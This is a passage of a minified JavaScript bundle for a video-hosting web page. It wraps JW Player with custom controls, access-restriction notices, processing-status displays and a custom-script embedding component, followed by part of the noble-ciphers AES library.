0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const 